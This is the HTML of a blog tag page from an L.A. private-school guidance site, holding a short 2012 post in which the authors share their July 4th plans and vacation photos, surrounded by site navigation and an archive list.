						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-10484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484"><a href="https://beyondthebrochurela.com/about-the-authors/">Authors</a></li>
<li id="menu-item-10487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10487 dropdown"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Book</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10488"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/">About the Book</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10556"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Where to Buy</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10485"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy-in-l-a/">Where to Buy in L.A.</a></li>
</ul>
</li>
<li id="menu-item-10481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10481 dropdown"><a href="https://beyondthebrochurela.com/press-coverage/">Press</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://beyondthebrochurela.com/press-coverage/">Press Coverage</a></li>
	<li id="menu-item-10482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10482"><a href="https://beyondthebrochurela.com/?page_id=739">Find Us Here Too</a></li>
	<li id="menu-item-10489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10489"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/endorsements/">Praise For Beyond The Brochure</a></li>
</ul>
</li>
<li id="menu-item-10475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10475 dropdown"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/">Start Here</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/">New To The Blog? Start Here!</a></li>
	<li id="menu-item-10479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10479"><a href="https://beyondthebrochurela.com/beyond-the-brochures-school-profiles/">School Profiles</a></li>
	<li id="menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10477"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/parent-interviews/">Parent Interviews</a></li>
	<li id="menu-item-10478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/touring-schools-2/">Touring Schools</a></li>
	<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/your-childs-testingvisiting-day/">Your Child&#8217;s Testing/Visiting Day</a></li>
</ul>
</li>
<li id="menu-item-12227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://beyondthebrochurela.com/resources/">Resources</a></li>
<li id="menu-item-10483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10483"><a href="https://beyondthebrochurela.com/educational-consultants/">Educational Consultants &#038; Resources</a></li>
<li id="menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10480 dropdown"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Events</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486"><a href="https://beyondthebrochurela.com/about-the-authors/preschool-donations/">Author Speaking Events</a></li>
	<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Upcoming L.A. Private School Events</a></li>
</ul>
</li>
<li id="menu-item-10560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="mailto:csimon2007@mac.com">Contact</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>July 4th photos</span></h1>				</header><!-- .page-header -->

				
<article id="post-2497" class="post-2497 post type-post status-publish format-standard hentry category-beyond-the-brochure tag-july-4th-photos">
	<div class="blog-item-wrap">
				<a href="https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/" title="What are &#8220;Beyond The Brochure&#8221; Bloggers Doing for July 4th?" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/" rel="bookmark">What are &#8220;Beyond The Brochure&#8221; Bloggers Doing for July 4th?</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/" rel="bookmark"><time class="entry-date published" datetime="2012-07-03T19:56:16-07:00">July 3, 2012</time><time class="updated" datetime="2012-07-03T19:59:12-07:00">July 3, 2012</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://beyondthebrochurela.com/author/admin/">admin</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/#respond">Leave a comment</a></span>
				
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Hi Friends!</p>
<p>What&#8217;s not to like about 4th of July? No matter where I am, this is always my favorite holiday! It&#8217;s summer, we celebrate our Independence and I&#8217;m reminded of outdoors, sun, beach, BBQ and of course, fun drinks!</p>
<p>Here&#8217;s what we&#8217;re doing:</p>
<p>&nbsp;</p>
<p>Anne Simon, <em>Beyond The Brochure</em> co-author is in Amsterdam and France for a much-deserved vacation. Doesn&#8217;t her photo below make you want to travel?</p>
<figure id="attachment_2501" class="thumbnail wp-caption alignnone" style="width: 233px"><a href="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Provence2.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-2501" title="Provence" src="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Provence2-223x300.jpg" alt="" width="223" height="300" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Provence2-223x300.jpg 223w, https://beyondthebrochurela.com/wp-content/uploads/2012/07/Provence2-764x1024.jpg 764w, https://beyondthebrochurela.com/wp-content/uploads/2012/07/Provence2.jpg 1529w" sizes="(max-width: 223px) 100vw, 223px" /></a><figcaption class="caption wp-caption-text">Provence, France</figcaption></figure>
<p>Porcha Dodson is having fun in Cabo for a few days.</p>
<figure id="attachment_2500" class="thumbnail wp-caption alignnone" style="width: 310px"><a href="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Cabo.jpg"><img decoding="async" class="size-medium wp-image-2500" title="Cabo" src="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Cabo-300x224.jpg" alt="" width="300" height="224" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Cabo-300x224.jpg 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/07/Cabo-401x300.jpg 401w, https://beyondthebrochurela.com/wp-content/uploads/2012/07/Cabo.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="caption wp-caption-text">Cabo San Lucas, Mexico</figcaption></figure>
<p>Barry and I will be having a few friends over to BBQ and swim</p>
<figure id="attachment_2502" class="thumbnail wp-caption alignnone" style="width: 310px"><a href="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Taste-test.jpg"><img decoding="async" class="size-medium wp-image-2502" title="Taste test" src="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Taste-test-300x300.jpg" alt="" width="300" height="300" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/07/Taste-test-300x300.jpg 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/07/Taste-test-150x150.jpg 150w, https://beyondthebrochurela.com/wp-content/uploads/2012/07/Taste-test-1024x1024.jpg 1024w, https://beyondthebrochurela.com/wp-content/uploads/2012/07/Taste-test.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="caption wp-caption-text">Taste Test! </figcaption></figure>
<p>Have a great holiday! &#8211;Christina</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="no-break"><span class='st_facebook_large' st_title='What are &#8220;Beyond The Brochure&#8221; Bloggers Doing for July 4th?' st_url='https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/'></span><span st_via='beyondbrochure' st_username='beyondbrochure' class='st_twitter_large' st_title='What are &#8220;Beyond The Brochure&#8221; Bloggers Doing for July 4th?' st_url='https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/'></span><span st_title='What are &#8220;Beyond The Brochure&#8221; Bloggers Doing for July 4th?' st_url='https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/' class='st_pinterest_large'></span><span st_title='What are &#8220;Beyond The Brochure&#8221; Bloggers Doing for July 4th?' st_url='https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/' class='st_email_large'></span><span st_title='What are &#8220;Beyond The Brochure&#8221; Bloggers Doing for July 4th?' st_url='https://beyondthebrochurela.com/what-are-beyond-the-brochure-bloggers-doing-for-july-4th/' class='st_sharethis_large'></span></p><div style="display:flex; gap:10px;justify-content:center" class="wps-pgfw-pdf-generate-icon__wrapper-frontend">
		<a  href="https://beyondthebrochurela.com/tag/july-4th-photos?action=genpdf&amp;id=2497" class="pgfw-single-pdf-download-button" ><img src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/admin/src/images/PDF_Tray.svg" title="Generate PDF" style="width:auto; height:45px;"></a>
		</div>
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-22" class="widget widget_text">			<div class="textwidget"><a href="https://www.amazon.com/dp/1976243688/ref=rdr_ext_tmb?_encoding=UTF8&camp=1789&creative=9325&linkCode=ur2&tag=storypodca-20&linkId=2P4S6EY6B462X4AR" target="_blank"><img src="https://i.imgur.com/vw9ubCq.jpg"></a>
</div>
		</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://beyondthebrochurela.com/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://forms.feedblitz.com/js/ca"></script></div></aside><aside id="sparkling-social-3" class="widget sparkling-social"><h3 class="widget-title">Find us on Facebook</h3>
		<!-- social icons -->
		<div class="social-icons sticky-sidebar-social">

			<nav id="menu-social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li id="menu-item-12980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12980"><a href="https://www.facebook.com/BeyondTheBrochure"><i class="social_icon"><span>Facebook</span></i></a></li>
<li id="menu-item-12981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12981"><a href="https://twitter.com/beyondbrochure"><i class="social_icon"><span>Twitter</span></i></a></li>
</ul></nav>
		</div><!-- end social icons -->
		</aside>
<aside id="wpp-2" class="widget popular-posts">

</aside>
<aside id="media_gallery-3" class="widget widget_media_gallery"><h3 class="widget-title">AS SEEN IN</h3><div id='gallery-1' class='gallery galleryid-2497 gallery-columns-1 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="270" height="81" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Ars-Technica-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="172" height="55" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/BBC-Newsday-.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="286" height="89" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2015-06-09-at-7.45.18-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="254" height="99" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-in-7.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="251" height="55" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-6.02.48-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="65" src="https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM-300x65.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM-300x65.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM.png 465w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="277" height="116" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-6.02.07-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="29" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-300x29.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-300x29.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-500x48.png 500w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM.png 638w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="212" height="86" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-In-8.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="62" src="https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent-300x62.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent-300x62.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent.png 392w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="263" height="59" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/LA-Magazine-Logo.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="233" height="103" src="https://beyondthebrochurela.com/wp-content/uploads/2019/10/Screen-Shot-2019-10-10-at-7.12.29-AM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="280" height="40" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2015-06-09-at-7.51.23-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="255" height="113" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-In-4.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="180" src="https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1-300x180.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1-300x180.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1.png 667w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="61" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country--300x61.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country--300x61.jpg 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country-.jpg 721w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="178" height="264" src="https://beyondthebrochurela.com/wp-content/uploads/2021/04/Guilty-Admissions-.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://beyondthebrochurela.com/2024/03/'>March 2024</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2022/10/'>October 2022</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2022/02/'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/06/'>June 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/05/'>May 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/04/'>April 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/12/'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/11/'>November 2020</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2020/09/'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/07/'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/03/'>March 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/02/'>February 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/01/'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/12/'>December 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/11/'>November 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/10/'>October 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/09/'>September 2019</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2019/08/'>August 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/07/'>July 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/05/'>May 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/04/'>April 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/03/'>March 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/02/'>February 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/01/'>January 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/12/'>December 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/11/'>November 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/10/'>October 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/09/'>September 2018</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2018/08/'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/07/'>July 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/06/'>June 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/04/'>April 2018</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2018/03/'>March 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/02/'>February 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/01/'>January 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/12/'>December 2017</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2017/10/'>October 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/09/'>September 2017</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2017/08/'>August 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/07/'>July 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/06/'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/05/'>May 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/04/'>April 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/03/'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/02/'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/01/'>January 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/12/'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2016/11/'>November 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/10/'>October 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/09/'>September 2016</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2016/08/'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/07/'>July 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/06/'>June 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/05/'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/04/'>April 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/03/'>March 2016</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2016/02/'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/01/'>January 2016</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/12/'>December 2015</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/11/'>November 2015</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2015/10/'>October 2015</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/09/'>September 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/08/'>August 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/07/'>July 2015</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2015/06/'>June 2015</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2015/05/'>May 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/04/'>April 2015</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2015/03/'>March 2015</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2015/02/'>February 2015</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2015/01/'>January 2015</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/12/'>December 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/11/'>November 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/10/'>October 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/09/'>September 2014</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2014/08/'>August 2014</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2014/07/'>July 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/06/'>June 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/05/'>May 2014</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2014/04/'>April 2014</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2014/03/'>March 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/02/'>February 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/01/'>January 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/12/'>December 2013</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2013/11/'>November 2013</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2013/10/'>October 2013</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2013/09/'>September 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/08/'>August 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/07/'>July 2013</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2013/06/'>June 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/05/'>May 2013</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2013/04/'>April 2013</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2013/03/'>March 2013</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2013/02/'>February 2013</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2013/01/'>January 2013</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/12/'>December 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/11/'>November 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/10/'>October 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/09/'>September 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/08/'>August 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/07/'>July 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2012/06/'>June 2012</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2012/05/'>May 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/04/'>April 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2012/03/'>March 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/02/'>February 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/01/'>January 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2011/12/'>December 2011</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2011/11/'>November 2011</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2011/10/'>October 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/09/'>September 2011</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2011/08/'>August 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/07/'>July 2011</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2011/06/'>June 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/05/'>May 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/04/'>April 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/03/'>March 2011</a>&nbsp;(17)</li>
